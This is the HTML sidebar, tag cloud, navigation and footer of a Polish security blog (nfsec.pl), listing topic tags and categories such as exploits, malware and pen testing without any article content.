		</div><div id="custom_html-3" class="widget_text widgetContainer widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://twitter.com/nfsec_pl" target="_blank"><center><img src="https://nfsec.pl/wp-content/themes/grid_focus/images/support.png" width="170" height="54" alt="Twitter @nfsec_pl"/></center></a></div></div><div id="custom_html-5" class="widget_text widgetContainer widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://buycoffee.to/nfsec_pl" target="_blank"><center><img src="https://nfsec.pl/wp-content/themes/grid_focus/images/nfsociety.png" width="170" height="54" alt="Dołącz do NFsociety"/></center></a></div></div><div id="tag_cloud-2" class="widgetContainer widget_tag_cloud"><h3 class="widgetTitle">Tagi :</h3><div class="tagcloud"><a href="https://nfsec.pl/tag/apache" class="tag-cloud-link tag-link-17 tag-link-position-1" style="font-size: 17.6pt;" aria-label="apache (42 elementy)">apache</a>
<a href="https://nfsec.pl/tag/bash" class="tag-cloud-link tag-link-8 tag-link-position-2" style="font-size: 22pt;" aria-label="bash (69 elementów)">bash</a>
<a href="https://nfsec.pl/tag/bind" class="tag-cloud-link tag-link-123 tag-link-position-3" style="font-size: 9pt;" aria-label="bind (15 elementów)">bind</a>
<a href="https://nfsec.pl/tag/book" class="tag-cloud-link tag-link-256 tag-link-position-4" style="font-size: 9.6pt;" aria-label="book (16 elementów)">book</a>
<a href="https://nfsec.pl/tag/bypass" class="tag-cloud-link tag-link-1749 tag-link-position-5" style="font-size: 11pt;" aria-label="bypass (19 elementów)">bypass</a>
<a href="https://nfsec.pl/tag/curl" class="tag-cloud-link tag-link-1822 tag-link-position-6" style="font-size: 8.6pt;" aria-label="curl (14 elementów)">curl</a>
<a href="https://nfsec.pl/tag/ddos" class="tag-cloud-link tag-link-175 tag-link-position-7" style="font-size: 12.6pt;" aria-label="ddos (23 elementy)">ddos</a>
<a href="https://nfsec.pl/tag/dns" class="tag-cloud-link tag-link-121 tag-link-position-8" style="font-size: 19pt;" aria-label="dns (49 elementów)">dns</a>
<a href="https://nfsec.pl/tag/dos" class="tag-cloud-link tag-link-86 tag-link-position-9" style="font-size: 14.8pt;" aria-label="dos (30 elementów)">dos</a>
<a href="https://nfsec.pl/tag/exploit" class="tag-cloud-link tag-link-550 tag-link-position-10" style="font-size: 13.6pt;" aria-label="exploit (26 elementów)">exploit</a>
<a href="https://nfsec.pl/tag/felieton" class="tag-cloud-link tag-link-50 tag-link-position-11" style="font-size: 8pt;" aria-label="felieton (13 elementów)">felieton</a>
<a href="https://nfsec.pl/tag/file" class="tag-cloud-link tag-link-1169 tag-link-position-12" style="font-size: 10.6pt;" aria-label="file (18 elementów)">file</a>
<a href="https://nfsec.pl/tag/firewall" class="tag-cloud-link tag-link-48 tag-link-position-13" style="font-size: 12.2pt;" aria-label="firewall (22 elementy)">firewall</a>
<a href="https://nfsec.pl/tag/google" class="tag-cloud-link tag-link-34 tag-link-position-14" style="font-size: 10.6pt;" aria-label="google (18 elementów)">google</a>
<a href="https://nfsec.pl/tag/hacker" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 8.6pt;" aria-label="hacker (14 elementów)">hacker</a>
<a href="https://nfsec.pl/tag/hacking" class="tag-cloud-link tag-link-51 tag-link-position-16" style="font-size: 14.2pt;" aria-label="hacking (28 elementów)">hacking</a>
<a href="https://nfsec.pl/tag/hash" class="tag-cloud-link tag-link-107 tag-link-position-17" style="font-size: 9pt;" aria-label="hash (15 elementów)">hash</a>
<a href="https://nfsec.pl/tag/http" class="tag-cloud-link tag-link-542 tag-link-position-18" style="font-size: 10.2pt;" aria-label="http (17 elementów)">http</a>
<a href="https://nfsec.pl/tag/information-leak" class="tag-cloud-link tag-link-1716 tag-link-position-19" style="font-size: 8pt;" aria-label="information leak (13 elementów)">information leak</a>
<a href="https://nfsec.pl/tag/iptables" class="tag-cloud-link tag-link-40 tag-link-position-20" style="font-size: 16.2pt;" aria-label="iptables (35 elementów)">iptables</a>
<a href="https://nfsec.pl/tag/js" class="tag-cloud-link tag-link-7 tag-link-position-21" style="font-size: 8.6pt;" aria-label="javascript (14 elementów)">javascript</a>
<a href="https://nfsec.pl/tag/kernel" class="tag-cloud-link tag-link-167 tag-link-position-22" style="font-size: 15.4pt;" aria-label="kernel (32 elementy)">kernel</a>
<a href="https://nfsec.pl/tag/linux" class="tag-cloud-link tag-link-31 tag-link-position-23" style="font-size: 20.2pt;" aria-label="linux (57 elementów)">linux</a>
<a href="https://nfsec.pl/tag/malware" class="tag-cloud-link tag-link-326 tag-link-position-24" style="font-size: 18.8pt;" aria-label="malware (48 elementów)">malware</a>
<a href="https://nfsec.pl/tag/mysql" class="tag-cloud-link tag-link-116 tag-link-position-25" style="font-size: 8.6pt;" aria-label="mysql (14 elementów)">mysql</a>
<a href="https://nfsec.pl/tag/nmap" class="tag-cloud-link tag-link-483 tag-link-position-26" style="font-size: 8pt;" aria-label="nmap (13 elementów)">nmap</a>
<a href="https://nfsec.pl/tag/openssl" class="tag-cloud-link tag-link-399 tag-link-position-27" style="font-size: 10.2pt;" aria-label="openssl (17 elementów)">openssl</a>
<a href="https://nfsec.pl/tag/osint" class="tag-cloud-link tag-link-2060 tag-link-position-28" style="font-size: 11.4pt;" aria-label="OSINT (20 elementów)">OSINT</a>
<a href="https://nfsec.pl/tag/password" class="tag-cloud-link tag-link-27 tag-link-position-29" style="font-size: 16.4pt;" aria-label="password (36 elementów)">password</a>
<a href="https://nfsec.pl/tag/performance" class="tag-cloud-link tag-link-1279 tag-link-position-30" style="font-size: 13pt;" aria-label="performance (24 elementy)">performance</a>
<a href="https://nfsec.pl/tag/phishing" class="tag-cloud-link tag-link-128 tag-link-position-31" style="font-size: 9.6pt;" aria-label="phishing (16 elementów)">phishing</a>
<a href="https://nfsec.pl/tag/php" class="tag-cloud-link tag-link-406 tag-link-position-32" style="font-size: 13.2pt;" aria-label="php (25 elementów)">php</a>
<a href="https://nfsec.pl/tag/privilege-escalation" class="tag-cloud-link tag-link-1869 tag-link-position-33" style="font-size: 13.2pt;" aria-label="privilege escalation (25 elementów)">privilege escalation</a>
<a href="https://nfsec.pl/tag/python" class="tag-cloud-link tag-link-1066 tag-link-position-34" style="font-size: 16.2pt;" aria-label="python (35 elementów)">python</a>
<a href="https://nfsec.pl/tag/script" class="tag-cloud-link tag-link-1750 tag-link-position-35" style="font-size: 8pt;" aria-label="script (13 elementów)">script</a>
<a href="https://nfsec.pl/tag/shell" class="tag-cloud-link tag-link-265 tag-link-position-36" style="font-size: 9pt;" aria-label="shell (15 elementów)">shell</a>
<a href="https://nfsec.pl/tag/slackware" class="tag-cloud-link tag-link-63 tag-link-position-37" style="font-size: 10.6pt;" aria-label="slackware (18 elementów)">slackware</a>
<a href="https://nfsec.pl/tag/ssh" class="tag-cloud-link tag-link-442 tag-link-position-38" style="font-size: 14.8pt;" aria-label="ssh (30 elementów)">ssh</a>
<a href="https://nfsec.pl/tag/ssl" class="tag-cloud-link tag-link-445 tag-link-position-39" style="font-size: 16.8pt;" aria-label="ssl (38 elementów)">ssl</a>
<a href="https://nfsec.pl/tag/sudo" class="tag-cloud-link tag-link-733 tag-link-position-40" style="font-size: 12.2pt;" aria-label="sudo (22 elementy)">sudo</a>
<a href="https://nfsec.pl/tag/tcpip" class="tag-cloud-link tag-link-169 tag-link-position-41" style="font-size: 11pt;" aria-label="tcp/ip (19 elementów)">tcp/ip</a>
<a href="https://nfsec.pl/tag/tls" class="tag-cloud-link tag-link-533 tag-link-position-42" style="font-size: 11.4pt;" aria-label="tls (20 elementów)">tls</a>
<a href="https://nfsec.pl/tag/ubuntu" class="tag-cloud-link tag-link-967 tag-link-position-43" style="font-size: 13pt;" aria-label="ubuntu (24 elementy)">ubuntu</a>
<a href="https://nfsec.pl/tag/wifi" class="tag-cloud-link tag-link-259 tag-link-position-44" style="font-size: 8pt;" aria-label="wifi (13 elementów)">wifi</a>
<a href="https://nfsec.pl/tag/windows" class="tag-cloud-link tag-link-45 tag-link-position-45" style="font-size: 11.8pt;" aria-label="windows (21 elementów)">windows</a></div>
</div></div></div>
<div class="navStripWrapper">

	<ul class="nav fix">
		<li><a href="https://nfsec.pl/" title="Powrót do strony głównej">Terminal<br /><span>strona główna</span></a></li>
		<li><a id="triggerCatID2" class="focus" href="https://nfsec.pl/#" title="Pokaż kategorie">Kategorie<br /><span>według tematyki</span></a></li>
		<li class="last"><a href="https://nfsec.pl/informacje" title="O blogu">Informacje<br /><span>o blogu</span></a></li>
		<li class="last"><a href="https://nfsec.pl/disclaimer" title="Regulamin">Regulamin<br /><span>i polityka strony</span></a></li>
		<li class="last"><a href="https://nfsec.pl/sitemap" title="Mapa serwisu">Mapa strony<br /><span>i spis artykułów</span></a></li>
		<li class="last"><a href="https://nfsec.pl/feed/atom" title="Atom">Subskrybuj<br /><span>kanał Atom</span></a></li>
		<li id="searchBar2" class="searchField">
			<div>
				<form method="get" id="searchForm2" action="https://nfsec.pl/">
				<span><input type="text" value="Szukaj na stronie..." onfocus="if (this.value == 'Szukaj na stronie...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Szukaj na stronie...';}" name="s" id="s2" /></span>
				</form>
			</div>
		</li>
	</ul>

	<div id="footerStrip" class="toggleCategories fix" style="display: block;">
		<ul class="fix">
                	<li class="cat-item cat-item-53"><a href="https://nfsec.pl/root">Administracja</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://nfsec.pl/ai">Ataki Internetowe</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://nfsec.pl/security">Bezpieczeństwo</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://nfsec.pl/1line">CmdLineFu</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://nfsec.pl/debug">Debug</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://nfsec.pl/hacks">Hacks &amp; Scripts</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://nfsec.pl/hack">Hackultura</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://nfsec.pl/magazine">Magazyny</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://nfsec.pl/pentest">Pen Test</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://nfsec.pl/techblog">Techblog</a>
</li>
		</ul>
	</div>

</div>
<div id="footer" class="fix">
	<p class="left">Copyright &copy; 2026 <a href="https://nfsec.pl">NF<b>&middot;</b>sec</a>. All rights reserved. <b>Grid Focus</b> Theme by Derek Punsalan.</p>
	<p class="right"><a href="http://httpd.apache.org/" target="_blank"><img src="https://nfsec.pl/wp-content/themes/grid_focus/images/apc.gif" alt="Apache" width="80" height="15" /></a>&nbsp; <a href="http://www.php.net/" target="_blank"><img src="https://nfsec.pl/wp-content/themes/grid_focus/images/php.png" alt="PHP" width="80" height="15" /></a>&nbsp; <a href="http://www.mysql.com/" target="_blank"><img src="https://nfsec.pl/wp-content/themes/grid_focus/images/mysql.png" alt="MySQL" width="80" height="15" /></a></p>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grid_focus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://nfsec.pl/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
</body>
</html>
